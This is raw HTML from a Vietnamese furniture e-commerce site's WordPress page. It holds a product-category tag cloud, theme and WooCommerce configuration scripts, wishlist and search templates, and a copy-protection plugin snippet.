aria-label="Bàn học (26 sản phẩm)">Bàn học</a>
<a href="https://noithatdelathanh.vn/tu-khoa-san-pham/ban-hoc-gia-re/" class="tag-cloud-link tag-link-543 tag-link-position-2" style="font-size: 15.466666666667pt;" aria-label="Bàn học giá rẻ (35 sản phẩm)">Bàn học giá rẻ</a>
<a href="https://noithatdelathanh.vn/tu-khoa-san-pham/ban-hoc-go-cong-nghiep/" class="tag-cloud-link tag-link-556 tag-link-position-3" style="font-size: 15.466666666667pt;" aria-label="bàn học gỗ công nghiệp (35 sản phẩm)">bàn học gỗ công nghiệp</a>
<a href="https://noithatdelathanh.vn/tu-khoa-san-pham/ban-hoc-ha-noi/" class="tag-cloud-link tag-link-1920 tag-link-position-4" style="font-size: 14.844444444444pt;" aria-label="bàn học hà nội (32 sản phẩm)">bàn học hà nội</a>
<a href="https://noithatdelathanh.vn/tu-khoa-san-pham/ban-hoc-lien-gia-sach/" class="tag-cloud-link tag-link-554 tag-link-position-5" style="font-size: 9.8666666666667pt;" aria-label="bàn học liền giá sách (15 sản phẩm)">bàn học liền giá sách</a>
<a href="https://noithatdelathanh.vn/tu-khoa-san-pham/ban-hoc-de-la-thanh/" class="tag-cloud-link tag-link-1911 tag-link-position-6" style="font-size: 16.244444444444pt;" aria-label="bàn học đê la thành (40 sản phẩm)">bàn học đê la thành</a>
<a href="https://noithatdelathanh.vn/tu-khoa-san-pham/ban-trang-diem/" class="tag-cloud-link tag-link-1071 tag-link-position-7" style="font-size: 10.333333333333pt;" aria-label="Bàn trang điểm (16 sản phẩm)">Bàn trang điểm</a>
<a href="https://noithatdelathanh.vn/tu-khoa-san-pham/ban-trang-diem-de-la-thanh/" class="tag-cloud-link tag-link-1903 tag-link-position-8" style="font-size: 8.4666666666667pt;" aria-label="bàn trang điểm đê la thành (12 sản phẩm)">bàn trang điểm đê la thành</a>
<a href="https://noithatdelathanh.vn/tu-khoa-san-pham/ban-tra/" class="tag-cloud-link tag-link-66 tag-link-position-9" style="font-size: 11.111111111111pt;" aria-label="Bàn Trà (18 sản phẩm)">Bàn Trà</a>
<a href="https://noithatdelathanh.vn/tu-khoa-san-pham/ban-tra-go-tu-nhien/" class="tag-cloud-link tag-link-68 tag-link-position-10" style="font-size: 8.4666666666667pt;" aria-label="Bàn Trà Gỗ Tự Nhiên (12 sản phẩm)">Bàn Trà Gỗ Tự Nhiên</a>
<a href="https://noithatdelathanh.vn/tu-khoa-san-pham/ban-tra-de-la-thanh/" class="tag-cloud-link tag-link-1773 tag-link-position-11" style="font-size: 12.355555555556pt;" aria-label="bàn trà đê la thành (22 sản phẩm)">bàn trà đê la thành</a>
<a href="https://noithatdelathanh.vn/tu-khoa-san-pham/ban-an-4-ghe/" class="tag-cloud-link tag-link-1466 tag-link-position-12" style="font-size: 9.5555555555556pt;" aria-label="bàn ăn 4 ghế (14 sản phẩm)">bàn ăn 4 ghế</a>
<a href="https://noithatdelathanh.vn/tu-khoa-san-pham/ban-an-6-ghe/" class="tag-cloud-link tag-link-1467 tag-link-position-13" style="font-size: 11.733333333333pt;" aria-label="bàn ăn 6 ghế (20 sản phẩm)">bàn ăn 6 ghế</a>
<a href="https://noithatdelathanh.vn/tu-khoa-san-pham/ban-an-go-soi/" class="tag-cloud-link tag-link-1223 tag-link-position-14" style="font-size: 16.088888888889pt;" aria-label="Bàn ăn gỗ sồi (39 sản phẩm)">Bàn ăn gỗ sồi</a>
<a href="https://noithatdelathanh.vn/tu-khoa-san-pham/ban-an-go-soi-nga/" class="tag-cloud-link tag-link-1759 tag-link-position-15" style="font-size: 14.688888888889pt;" aria-label="bàn ăn gỗ sồi Nga (31 sản phẩm)">bàn ăn gỗ sồi Nga</a>
<a href="https://noithatdelathanh.vn/tu-khoa-san-pham/ban-an-ha-noi/" class="tag-cloud-link tag-link-1755 tag-link-position-16" style="font-size: 16.555555555556pt;" aria-label="bàn ăn hà nội (42 sản phẩm)">bàn ăn hà nội</a>
<a href="https://noithatdelathanh.vn/tu-khoa-san-pham/ban-an-mat-kinh/" class="tag-cloud-link tag-link-1760 tag-link-position-17" style="font-size: 9.5555555555556pt;" aria-label="bàn ăn mặt kính (14 sản phẩm)">bàn ăn mặt kính</a>
<a href="https://noithatdelathanh.vn/tu-khoa-san-pham/ban-an-mat-da/" class="tag-cloud-link tag-link-370 tag-link-position-18" style="font-size: 12.355555555556pt;" aria-label="Bàn ăn mặt đá (22 sản phẩm)">Bàn ăn mặt đá</a>
<a href="https://noithatdelathanh.vn/tu-khoa-san-pham/ban-an-de-la-thanh/" class="tag-cloud-link tag-link-1756 tag-link-position-19" style="font-size: 16.555555555556pt;" aria-label="bàn ăn đê la thành (42 sản phẩm)">bàn ăn đê la thành</a>
<a href="https://noithatdelathanh.vn/tu-khoa-san-pham/giuong-tan-co%cc%89-die%cc%89n/" class="tag-cloud-link tag-link-661 tag-link-position-20" style="font-size: 8pt;" aria-label="Giường Tân Cổ Điển (11 sản phẩm)">Giường Tân Cổ Điển</a>
<a href="https://noithatdelathanh.vn/tu-khoa-san-pham/giuong-boc-nem/" class="tag-cloud-link tag-link-1513 tag-link-position-21" style="font-size: 8.4666666666667pt;" aria-label="giường bọc nệm (12 sản phẩm)">giường bọc nệm</a>
<a href="https://noithatdelathanh.vn/tu-khoa-san-pham/giuong-cuoi/" class="tag-cloud-link tag-link-702 tag-link-position-22" style="font-size: 13.133333333333pt;" aria-label="Giường cưới (25 sản phẩm)">Giường cưới</a>
<a href="https://noithatdelathanh.vn/tu-khoa-san-pham/giuong-go-cong-nghiep/" class="tag-cloud-link tag-link-870 tag-link-position-23" style="font-size: 17.488888888889pt;" aria-label="Giường gỗ công nghiệp (48 sản phẩm)">Giường gỗ công nghiệp</a>
<a href="https://noithatdelathanh.vn/tu-khoa-san-pham/giuong-ngu-de-la-thanh/" class="tag-cloud-link tag-link-1470 tag-link-position-24" style="font-size: 22pt;" aria-label="giường ngủ đê la thành (95 sản phẩm)">giường ngủ đê la thành</a>
<a href="https://noithatdelathanh.vn/tu-khoa-san-pham/giuong-tu-gia-re/" class="tag-cloud-link tag-link-1628 tag-link-position-25" style="font-size: 11.733333333333pt;" aria-label="giường tủ giá rẻ (20 sản phẩm)">giường tủ giá rẻ</a>
<a href="https://noithatdelathanh.vn/tu-khoa-san-pham/giuong-tu-gia-re-ha-noi/" class="tag-cloud-link tag-link-1863 tag-link-position-26" style="font-size: 8.4666666666667pt;" aria-label="giường tủ giá rẻ hà nội (12 sản phẩm)">giường tủ giá rẻ hà nội</a>
<a href="https://noithatdelathanh.vn/tu-khoa-san-pham/giuong-tu-gia-re-de-la-thanh/" class="tag-cloud-link tag-link-1864 tag-link-position-27" style="font-size: 8pt;" aria-label="giường tủ giá rẻ đê la thành (11 sản phẩm)">giường tủ giá rẻ đê la thành</a>
<a href="https://noithatdelathanh.vn/tu-khoa-san-pham/giuong-tu-go-cong-nghiep/" class="tag-cloud-link tag-link-1627 tag-link-position-28" style="font-size: 11.422222222222pt;" aria-label="giường tủ gỗ công nghiệp (19 sản phẩm)">giường tủ gỗ công nghiệp</a>
<a href="https://noithatdelathanh.vn/tu-khoa-san-pham/giuong-tu-de-la-thanh/" class="tag-cloud-link tag-link-1626 tag-link-position-29" style="font-size: 13.133333333333pt;" aria-label="giường tủ đê la thành (25 sản phẩm)">giường tủ đê la thành</a>
<a href="https://noithatdelathanh.vn/tu-khoa-san-pham/mua-tu-quan-ao-tai-ha-noi/" class="tag-cloud-link tag-link-1690 tag-link-position-30" style="font-size: 11.111111111111pt;" aria-label="mua tủ quần áo tại hà nội (18 sản phẩm)">mua tủ quần áo tại hà nội</a>
<a href="https://noithatdelathanh.vn/tu-khoa-san-pham/sofa-da/" class="tag-cloud-link tag-link-57 tag-link-position-31" style="font-size: 8.4666666666667pt;" aria-label="Sofa Da (12 sản phẩm)">Sofa Da</a>
<a href="https://noithatdelathanh.vn/tu-khoa-san-pham/sofa-go/" class="tag-cloud-link tag-link-1372 tag-link-position-32" style="font-size: 10.8pt;" aria-label="sofa gỗ (17 sản phẩm)">sofa gỗ</a>
<a href="https://noithatdelathanh.vn/tu-khoa-san-pham/sofa-ha-noi/" class="tag-cloud-link tag-link-1484 tag-link-position-33" style="font-size: 12.666666666667pt;" aria-label="sofa hà nội (23 sản phẩm)">sofa hà nội</a>
<a href="https://noithatdelathanh.vn/tu-khoa-san-pham/sofa-de-la-thanh/" class="tag-cloud-link tag-link-1483 tag-link-position-34" style="font-size: 14.844444444444pt;" aria-label="sofa đê la thành (32 sản phẩm)">sofa đê la thành</a>
<a href="https://noithatdelathanh.vn/tu-khoa-san-pham/sopha-go/" class="tag-cloud-link tag-link-1440 tag-link-position-35" style="font-size: 9.8666666666667pt;" aria-label="sopha gỗ (15 sản phẩm)">sopha gỗ</a>
<a href="https://noithatdelathanh.vn/tu-khoa-san-pham/tu-bep-go-cong-nghiep/" class="tag-cloud-link tag-link-424 tag-link-position-36" style="font-size: 15pt;" aria-label="Tủ bếp gỗ công nghiệp (33 sản phẩm)">Tủ bếp gỗ công nghiệp</a>
<a href="https://noithatdelathanh.vn/tu-khoa-san-pham/tu-bep-hien-dai/" class="tag-cloud-link tag-link-1497 tag-link-position-37" style="font-size: 10.8pt;" aria-label="tủ bếp hiện đại (17 sản phẩm)">tủ bếp hiện đại</a>
<a href="https://noithatdelathanh.vn/tu-khoa-san-pham/tu-bep-ha-noi/" class="tag-cloud-link tag-link-1733 tag-link-position-38" style="font-size: 15pt;" aria-label="tủ bếp hà nội (33 sản phẩm)">tủ bếp hà nội</a>
<a href="https://noithatdelathanh.vn/tu-khoa-san-pham/tu-bep-de-la-thanh/" class="tag-cloud-link tag-link-1494 tag-link-position-39" style="font-size: 17.022222222222pt;" aria-label="tủ bếp đê la thành (45 sản phẩm)">tủ bếp đê la thành</a>
<a href="https://noithatdelathanh.vn/tu-khoa-san-pham/tu-quan-ao-gia-re/" class="tag-cloud-link tag-link-776 tag-link-position-40" style="font-size: 8pt;" aria-label="Tủ quần áo giá rẻ (11 sản phẩm)">Tủ quần áo giá rẻ</a>
<a href="https://noithatdelathanh.vn/tu-khoa-san-pham/tu-quan-ao-go-cong-nghiep/" class="tag-cloud-link tag-link-746 tag-link-position-41" style="font-size: 16.088888888889pt;" aria-label="Tủ quần áo gỗ công nghiệp (39 sản phẩm)">Tủ quần áo gỗ công nghiệp</a>
<a href="https://noithatdelathanh.vn/tu-khoa-san-pham/tu-quan-ao-tan-co-dien/" class="tag-cloud-link tag-link-747 tag-link-position-42" style="font-size: 9.5555555555556pt;" aria-label="Tủ quần áo tân cổ điển (14 sản phẩm)">Tủ quần áo tân cổ điển</a>
<a href="https://noithatdelathanh.vn/tu-khoa-san-pham/tu-quan-ao-de-la-thanh/" class="tag-cloud-link tag-link-1565 tag-link-position-43" style="font-size: 19.044444444444pt;" aria-label="tủ quần áo đê la thành (60 sản phẩm)">tủ quần áo đê la thành</a>
<a href="https://noithatdelathanh.vn/tu-khoa-san-pham/tu-tai-lieu/" class="tag-cloud-link tag-link-1360 tag-link-position-44" style="font-size: 8pt;" aria-label="tủ tài liệu (11 sản phẩm)">tủ tài liệu</a>
<a href="https://noithatdelathanh.vn/tu-khoa-san-pham/tu-van-phong/" class="tag-cloud-link tag-link-1361 tag-link-position-45" style="font-size: 8pt;" aria-label="tủ văn phòng (11 sản phẩm)">tủ văn phòng</a></div></section></div>							</div>
		</div>

	</div>
	</div>

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
			<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected !!</div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page, Thank you"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://noithatdelathanh.vn/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>

<div class="rey-quickviewPanel woocommerce " id="js-rey-quickviewPanel" data-lazy-hidden>

	<div class="rey-quickview-container" data-openstyle="curtain"></div>

	<button class="btn rey-quickviewPanel-close js-rey-quickviewPanel-close" aria-label="" ><svg aria-hidden="true" role="img" id="rey-icon-close-697e8f699288a" class="rey-icon rey-icon-close " viewbox="0 0 110 110"><g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" stroke-linecap="square"><path d="M4.79541854,4.29541854 L104.945498,104.445498 L4.79541854,4.29541854 Z" stroke="currentColor" stroke-width="var(--stroke-width, 12px)"></path><path d="M4.79541854,104.704581 L104.945498,4.55450209 L4.79541854,104.704581 Z" stroke="currentColor" stroke-width="var(--stroke-width, 12px)"></path></g></svg></button>

	<div class="rey-lineLoader"></div>

</div>
<div class="rey-wishlist-notice-wrapper" data-lazy-hidden><div class="rey-wishlist-notice"><span>Added to wishlist!</span> <a href="https://noithatdelathanh.vn/wishlist/" class="btn btn-line-active">VIEW WISHLIST</a></div></div>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
		<script type="text/html" id="tmpl-reyWishlistItem">
			<div class="rey-wishlist-list">
				<# for (var i = 0; i < data.num; i++) { #>
					<# var ttFixed = typeof data.fixedContainer !== "undefined" && data.fixedContainer ? "data-fx-tooltip" : ""; #>
					<div class="rey-wishlistItem" style="transition-delay: {{i * 0.07}}s ">
						<div class="rey-wishlistItem-thumbnail ">
							<a href="{{{data.ob[i].url}}}" class="rey-wishlistItem-thumbnailLink">{{{data.ob[i].image}}}</a>
							<# if( typeof data.ob[i].add_to_cart !== "undefined" ){ #><div class="rey-wishlistItem-atc" data-rey-tooltip="{{{data.ob[i].add_to_cart_text}}}" data-rey-tooltip-source="wishlist-atc" {{{ttFixed}}}>{{{data.ob[i].add_to_cart}}}</div><# } #>							<a class="rey-wishlistItem-remove" data-rey-tooltip="Remove from wishlist" {{{ttFixed}}} data-rey-tooltip-source="wishlist"  href="#" data-id="{{{data.ob[i].id}}}" aria-label="Remove from wishlist"><svg aria-hidden="true" role="img" id="rey-icon-close-697e8f6994777" class="rey-icon rey-icon-close " viewbox="0 0 110 110"><g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" stroke-linecap="square"><path d="M4.79541854,4.29541854 L104.945498,104.445498 L4.79541854,4.29541854 Z" stroke="currentColor" stroke-width="var(--stroke-width, 12px)"></path><path d="M4.79541854,104.704581 L104.945498,4.55450209 L4.79541854,104.704581 Z" stroke="currentColor" stroke-width="var(--stroke-width, 12px)"></path></g></svg></a>						</div>
						<div class="rey-wishlistItem-name">
							<a href="{{{data.ob[i].url}}}">{{data.ob[i].title}}</a>
							<# if(!data.grid){ #>
								<div class="rey-wishlistItem-price">{{{data.ob[i].price}}}</div>
							<# } #>
						</div>
						<# if(data.grid){ #>
							<div class="rey-wishlistItem-price">{{{data.ob[i].price}}}</div>
						<# } #>
						<# if( typeof data.ob[i].add_to_cart !== "undefined" ){ #><div class="rey-wishlistItem-atc" data-rey-tooltip="{{{data.ob[i].add_to_cart_text}}}" data-rey-tooltip-source="wishlist-atc" {{{ttFixed}}}>{{{data.ob[i].add_to_cart}}}</div><# } #>						<a class="rey-wishlistItem-remove" data-rey-tooltip="Remove from wishlist" {{{ttFixed}}} data-rey-tooltip-source="wishlist"  href="#" data-id="{{{data.ob[i].id}}}" aria-label="Remove from wishlist"><svg aria-hidden="true" role="img" id="rey-icon-close-697e8f6994777" class="rey-icon rey-icon-close " viewbox="0 0 110 110"><g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" stroke-linecap="square"><path d="M4.79541854,4.29541854 L104.945498,104.445498 L4.79541854,4.29541854 Z" stroke="currentColor" stroke-width="var(--stroke-width, 12px)"></path><path d="M4.79541854,104.704581 L104.945498,4.55450209 L4.79541854,104.704581 Z" stroke="currentColor" stroke-width="var(--stroke-width, 12px)"></path></g></svg></a>					</div>
				<# } #>
				<div class="rey-wishlistItem --placeholder" style="transition-delay: {{data.num * 0.07}}s ">
			</div>
		</script>

		
<div id="rey-searchPanel" class="rey-searchPanel rey-searchForm rey-searchAjax js-rey-ajaxSearch --hidden" data-style="wide">

	<div class="rey-searchPanel-inner">

		<form role="search" action="https://noithatdelathanh.vn/" method="get">

			<label for="search-input-697e8f6994ba0">Search noithatdelathanh.vn</label>
			<div class="rey-searchPanel-innerForm">

				<input type="search" name="s" placeholder="type to search.." id="search-input-697e8f6994ba0" value="" />

				<div class="rey-headerSearch-actions">
					<input type="hidden" name="post_type" value="product" />				</div>

			</div>
			
		</form>

		
		<div class="rey-searchResults js-rey-searchResults "></div>
		<div class="rey-lineLoader"></div>
		
<nav class="rey-searchPanel__suggestions" aria-label="Search Suggestions" data-lazy-hidden>
	<div class="rey-searchPanel__suggestionsTitle">
		TRENDING	</div>
	<button aria-label="Search for bàn">bàn</button><button aria-label="Search for ghế">ghế</button><button aria-label="Search for sofa">sofa</button><button aria-label="Search for giường">giường</button><button aria-label="Search for tủ...">tủ...</button></nav>
		<!-- .row -->
	</div>

</div>
	<div class="rey-searchPanel-wideOverlay rey-overlay --no-js-close" style="opacity:0;"></div>
<!-- .rey-searchPanel -->
<script type='text/javascript' id='reystyles-loaded'>
 window.reyStyles=[["rey-theme","rey-buttons","rey-header","rey-logo","rey-header-icon","rey-icon","rey-header-menu","reycore-breadcrumbs","rey-wc-general","rey-wc-loop-header-lite","reycore-wpsl-styles","reycore-elementor-frontend","reycore-elementor-section-opt-rey","rey-hbg"],["rey-theme-ext","rey-wc-notices","rey-wc-pass-meter","rey-wc-general-deferred","rey-wc-general-deferred-font","rey-wc-loop","rey-wc-loop-header","rey-wc-tag-stretch","reycore-elementor-frontend-deferred","reycore-elementor-section-deferred-opt","rey-overlay","rey-header-mobile-menu","reycore-close-arrow","rey-header-menu-submenus","rey-header-menu-indicators-arrow2","reycore-main-menu","reycore-header-search-top","reycore-header-search","rey-wc-header-mini-cart-top","rey-wc-header-account-panel-top","rey-wc-header-account-panel","rey-wc-header-wishlist","reycore-loop-product-skin-basic","rey-wc-loop-inlinelist","reycore-module-view-switcher","rey-wc-widgets-filter-button","reycore-quickview","reycore-wishlist","reycore-tooltips","reycore-widget-header-caller-style","reycore-widget-menu-style","reycore-widget-menu-vertical","reycore-elementor-el-image-gallery","rey-gallery","rey-header-drop-panel","rey-simple-scrollbar","reycore-pass-visibility","rey-form-row","reycore-module-scrolltotop","reycore-side-panel","rey-wc-widgets-sidebar-filter-panel","rey-widgets-lite","rey-widgets","reycore-ajaxfilter-style","reycore-ajaxfilter-price-slider","reycore-nouislider","reycore-ajaxfilter-layered-nav","rey-wc-tag-attributes","rey-wc-elementor","reycore-elementor-epro"]]; 
</script><script type='text/javascript' id='reyscripts-loaded'>
 window.reyScripts=["rey-script","reycore-script","reycore-woocommerce","reycore-wc-loop-grids","rey-mobile-menu-trigger","rey-main-menu","reycore-elementor-elem-header-navigation","reycore-sidepanel","reycore-header-search","reycore-wc-header-minicart","rey-drop-panel","reycore-wc-header-account-panel","rey-tmpl","reycore-wc-header-wishlist","reycore-tooltips","reycore-wishlist","reycore-wc-loop-stretch","reycore-wc-loop-equalize","rey-animate-items","reycore-module-view-switcher","reycore-wc-loop-filter-count","reycore-quickview","rey-simple-scrollbar","reycore-wc-header-account-forms","reycore-module-scrolltotop","reycore-ajaxfilter-script","reycore-nouislider","reycore-wc-loop-filter-panel","reycore-elementor-frontend","reycore-wc-header-ajax-search"]; 
</script><script type="text/javascript" id="rey-script-js-extra" data-noptimize="" data-no-optimize="1" data-no-defer="1" data-pagespeed-no-defer="">var reyParams = {"theme_js_params":{"menu_delays":true,"menu_hover_overlay":"show","menu_mobile_overlay":"show","menu_hover_timer":500,"menu_items_hover_timer":100,"menu_items_leave_timer":200,"menu_items_open_event":"hover","embed_responsive":{"src":"https:\/\/noithatdelathanh.vn\/wp-content\/themes\/rey\/assets\/css\/components\/embed-responsive\/embed-responsive.css","elements":[".rey-postContent p > iframe",".rey-wcPanel--description iframe[src*=\"youtu\"]",".woocommerce-Tabs-panel--description iframe[src*=\"youtu\"]",".woocommerce-product-details__short-description iframe[src*=\"youtu\"]"]},"menu_badges_styles":"https:\/\/noithatdelathanh.vn\/wp-content\/themes\/rey\/assets\/css\/components\/header-menu\/menu-badges.css"},"lazy_assets":{"a[href^='#offcanvas-']":{"styles":{"reycore-offcanvas-panels":"https:\/\/noithatdelathanh.vn\/wp-content\/plugins\/rey-core\/inc\/modules\/offcanvas-panels\/style.css"},"scripts":{"reycore-offcanvas-panels":"https:\/\/noithatdelathanh.vn\/wp-content\/plugins\/rey-core\/inc\/modules\/offcanvas-panels\/script.js","animejs":"https:\/\/noithatdelathanh.vn\/wp-content\/plugins\/rey-core\/assets\/js\/lib\/anime.min.js","rey-simple-scrollbar":"https:\/\/noithatdelathanh.vn\/wp-content\/plugins\/rey-core\/assets\/js\/lib\/simple-scrollbar.js","reycore-elementor-frontend":"https:\/\/noithatdelathanh.vn\/wp-content\/plugins\/rey-core\/assets\/js\/elementor\/general.js"}},"[data-reymodal],[data-rey-inline-modal]":{"styles":{"reycore-modals":"https:\/\/noithatdelathanh.vn\/wp-content\/plugins\/rey-core\/assets\/css\/general-components\/modals\/modals.css"},"scripts":{"reycore-modals":"https:\/\/noithatdelathanh.vn\/wp-content\/plugins\/rey-core\/assets\/js\/general\/c-modal.js"}}},"log_events":"","debug":"","ajaxurl":"https:\/\/noithatdelathanh.vn\/wp-admin\/admin-ajax.php","ajax_nonce":"52a32db6a3","preloader_timeout":"","v":"4a89d0019c30","wpch":"1","delay_forced_js_event":"","delay_final_js_event":"","delay_js_dom_event":"","lazy_attribute":"data-lazy-stylesheet","core":{"js_params":{"sticky_debounce":200,"dir_aware":false,"panel_close_text":"Close Panel","refresh_forms_nonces":false},"v":"4a89d0019c30","r_ajax_debug":false,"r_ajax_nonce":"3b86f44593","r_ajax_url":"\/?reycore-ajax=%%endpoint%%","ajax_queue":true},"check_for_empty":[".--check-empty",".rey-mobileNav-footer",".rey-postFooter"],"optimized_dom":"1","el_pushback_fallback":"","header_fix_elementor_zindex":"","elementor_edit_url":"https:\/\/noithatdelathanh.vn\/wp-admin\/post.php?post={{PID}}&action=elementor","woocommerce":"1","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","rest_url":"https:\/\/noithatdelathanh.vn\/wp-json\/rey\/v1","rest_nonce":"1da1ea260f","catalog_cols":"4","catalog_mobile_cols":"2","added_to_cart_text":"ADDED TO CART","added_to_cart_text_timeout":"10000","cannot_update_cart":"Couldn't update cart!","site_id":"0","after_add_to_cart":"cart","ajax_add_review":"1","ajax_add_review_reload_text":"Reloading page...","js_params":{"select2_overrides":true,"scattered_grid_max_items":7,"scattered_grid_custom_items":[],"product_item_slideshow_nav":"dots","product_item_slideshow_disable_mobile":false,"product_item_slideshow_hover_delay":250,"scroll_top_after_variation_change":false,"scroll_top_after_variation_change_desktop":false,"ajax_search_letter_count":3,"cart_update_threshold":1000,"cart_update_by_qty":true,"photoswipe_light":true,"customize_pdp_atc_text":true,"infinite_cache":true,"acc_animation":250,"acc_scroll_top":false,"acc_scroll_top_mobile_only":true},"currency_symbol":"\u20ab","price_format":"{{price}}\u00a0\u20ab","total_text":"T\u1ed5ng c\u1ed9ng:","price_thousand_separator":".","price_decimal_separator":",","price_decimal_precision":"0","header_cart_panel":{"apply_coupon_nonce":"80db5874cc","remove_coupon_nonce":"27422fcab8","cart_fragment_tweak":true},"quickview_only":"","quickview_mobile":"","wishlist_after_add":"notice","wishlist_text_add":"Add to wishlist","wishlist_text_rm":"Remove from wishlist","wishlist_expire":"","wishlist_get_results":"","single_ajax_add_to_cart":"1","tabs_mobile_closed":"","search_texts":{"NO_RESULTS":"Sorry, but nothing matched your search terms. Please try again with some different keywords."},"ajax_search_only_title":"","ajax_search":"1","wishlist_type":"native","wishlist_empty_text":"Your Wishlist is currently empty.","module_extra_variation_images":"1","svg_icons_path":"https:\/\/noithatdelathanh.vn?get_svg_icon=%%icon%%","svg_icons":{"close":"<svg role=\"img\" viewbox=\"0 0 110 110\" class=\"rey-icon rey-icon-close\"><g stroke=\"none\" stroke-width=\"1\" fill=\"none\" fill-rule=\"evenodd\" stroke-linecap=\"square\"><path d=\"M4.79541854,4.29541854 L104.945498,104.445498 L4.79541854,4.29541854 Z\" stroke=\"currentColor\" stroke-width=\"var(--stroke-width, 12px)\"><\/path><path d=\"M4.79541854,104.704581 L104.945498,4.55450209 L4.79541854,104.704581 Z\" stroke=\"currentColor\" stroke-width=\"var(--stroke-width, 12px)\"><\/path><\/g><\/svg>"},"checkout":{"error_text":"This information is required."}};</script><script type="text/javascript" id="reycore-ajaxfilter-script-js-extra" data-noptimize="" data-no-optimize="1" data-no-defer="1" data-pagespeed-no-defer="">var reyajaxfilter_params = {"shop_loop_container":".rey-siteMain .reyajfilter-before-products,.elementor-widget-loop-grid .reyajfilter-before-products,.elementor-widget-woocommerce-products .reyajfilter-before-products, .elementor-widget-reycore-woo-loop-products .reyajfilter-before-products","not_found_container":".rey-siteMain .reyajfilter-before-products,.elementor-widget-loop-grid .reyajfilter-before-products,.elementor-widget-woocommerce-products .reyajfilter-before-products, .elementor-widget-reycore-woo-loop-products .reyajfilter-before-products","pagination_container":".woocommerce-pagination","extra_containers":[".rey-pageCover",".rey-siteMain .rey-breadcrumbs",".rey-siteMain .woocommerce-products-header",".rey-taxBottom-wrapper"],"animation_type":"default","sorting_control":"1","scroll_to_top":"1","scroll_to_top_offset":"100","scroll_to_top_from":"grid","apply_filter_fixed":"1","dd_search_threshold":"5","prevent_mobile_popstate":"1","page_url":"https:\/\/noithatdelathanh.vn\/?attachment_id=721","minimal_tpl":"1","slider_margin":"10","slider_step":"1","apply_live_results":"","reset_filters_text":"RESET FILTERS","reset_filters_link":"https:\/\/noithatdelathanh.vn\/tu-quan-ao-canh-lua\/","filter_params":["keyword","product-cata","product-cato","product-taga","product-tago","attra","attro","max-range","min-range","min-price","max-price","in-stock","on-sale","is-featured","rating_filter","product-meta"],"panel_keep_open":"","shop_page":"https:\/\/noithatdelathanh.vn\/tat-ca-san-pham\/"};</script><script type="text/javascript" id="reycore-elementor-frontend-js-extra" data-noptimize="" data-no-optimize="1" data-no-defer="1" data-pagespeed-no-defer="">var reyElementorFrontendParams = {"compatibilities":{"column_video":true,"video_bg_play_on_mobile":true},"ajax_url":"https:\/\/noithatdelathanh.vn\/wp-admin\/admin-ajax.php","ajax_nonce":"b1d8e632c3"};</script><link rel='stylesheet' id='elementor-icons-css' href='https://noithatdelathanh.vn/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.25.0' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://noithatdelathanh.vn/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-8825-css' href='https://noithatdelathanh.vn/wp-content/uploads/elementor/css/post-8825.css?ver=1753506505' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;subset=vietnamese&#038;ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://noithatdelathanh.vn/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.14' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
